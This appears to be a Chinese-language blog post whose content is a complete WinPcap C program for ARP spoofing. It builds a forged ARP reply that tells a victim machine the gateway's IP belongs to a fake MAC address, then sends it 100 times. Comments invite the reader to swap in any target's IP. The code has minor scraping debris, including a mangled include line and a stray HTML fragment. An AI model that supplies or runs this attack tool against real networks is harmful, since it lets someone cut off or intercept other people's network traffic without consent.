首页 > 代码库 > 欺骗被欺骗
欺骗被欺骗
#include "stdafx.h"
#include.h>
int _tmain(int argc, _TCHAR* argv[])
{
pcap_if_t * allAdapters;//适配器列表
pcap_if_t * adapter;
pcap_t * adapterHandle;//适配器句柄
u_char packet[ 1020 ]; //待发送的数据封包
char errorBuffer[ PCAP_ERRBUF_SIZE ];//错误信息缓冲区
if( pcap_findalldevs_ex( PCAP_SRC_IF_STRING, NULL, &allAdapters, errorBuffer ) == -1 )
{//检索机器连接的所有网络适配器
fprintf( stderr, "Error in pcap_findalldevs_ex function: %s\\n", errorBuffer );
return -1;
}
if( allAdapters == NULL )
{//不存在任何适配器
printf( "\\nNo adapters found! Make sure WinPcap is installed.\\n" );
return 0;
}
int crtAdapter = 0;

for( adapter = allAdapters; adapter != NULL; adapter = adapter->next)
{//遍历输入适配器信息(名称和描述信息)
printf( "\\n%d.%s ", ++crtAdapter, adapter->name );
printf( "-- %s\\n", adapter->description );
}
printf( "\\n" );
//选择适配器
int adapterNumber;
printf( "Enter the adapter number between 1 and %d:", crtAdapter );
scanf_s( "%d", &adapterNumber );
if( adapterNumber < 1 || adapterNumber > crtAdapter )
{
printf( "\\nAdapter number out of range.\\n" );
pcap_freealldevs( allAdapters );// 释放适配器列表
return -1;
}
adapter = allAdapters;
for( crtAdapter = 0; crtAdapter < adapterNumber - 1; crtAdapter++ )
adapter = adapter->next;
// 打开指定适配器
adapterHandle = pcap_open( adapter->name, // name of the adapter
65536, // portion of the packet to capture
// 65536 guarantees that the whole
// packet will be captured
PCAP_OPENFLAG_PROMISCUOUS, // promiscuous mode
1000, // read timeout - 1 millisecond
NULL, // authentication on the remote machine
errorBuffer // error buffer
);
if( adapterHandle == NULL )
{//指定适配器打开失败
fprintf( stderr, "\\nUnable to open the adapter\\n", adapter->name );
// 释放适配器列表
pcap_freealldevs( allAdapters );
return -1;
}
pcap_freealldevs( allAdapters );//释放适配器列表
//创建数据封包
packet[0] = 0xc8; packet[1] = 0x9c; packet[2] = 0xdc; packet[3] = 0x22; packet[4] = 0x62; packet[5] = 0x43; // 被骗计算机的mac地址
packet[6] = 0x00; packet[7] = 0x24; packet[8] = 0x8c; packet[9] = 0x86; packet[10] = 0x43; packet[11] = 91; // 自己的mac地址
packet[12] = 0x08; packet[13] = 0x06; // 以太网封装arp协议(不用动)
packet[14] = 0x00; packet[15] = 0x01; // arp第1字段:代表以太网
packet[16] = 0x08; packet[17] = 0x00; // arp第2字段:代表IP协议
packet[18] = 0x06; // arp第3字段:代表第二层地址的长度
packet[19] = 0x04; // arp第4字段:代表第三层地址的长度
packet[20] = 0x00; packet[21] = 0x02; // arp第5字段:这是一个arp应答报文; 下面的是arp的第6,7,8,9字段
packet[22] = 0xc8; packet[23] = 0x9c; packet[24] = 0xdc; packet[25] = 0x22; packet[26] = 0x62; packet[27] = 0x06; // 假的网关地址,
packet[28] = 0xac; packet[29] = 0x1c;packet[30] = 0x0f; packet[31] = 0xfe; // 网关的ip,这里是172.28.15.254(在本实验室不用改)
packet[32] = 0xc8; packet[33] = 0x9c; packet[34] = 0xdc; packet[35] = 0x22; packet[36] = 0x62; packet[37] = 0x43; // 被骗计算机的mac地址
packet[38] = 0xac; packet[39] = 0x1c;packet[40] = 0x0f; packet[41] = 0x1f; // 被骗计算机的IP地址,这里是172.28.15.19 (想骗谁,这里就改成谁的IP)
//发送数据封包
for(int ssde=0;ssde<100;ssde++)< p="">
{
pcap_sendpacket( adapterHandle, packet, 42);
Sleep(1000);
}
system( "PAUSE" );
return 0;
}
本文出自 “12035317” 博客,请务必保留此出处http://12045317.blog.51cto.com/12035317/1873524
欺骗被欺骗
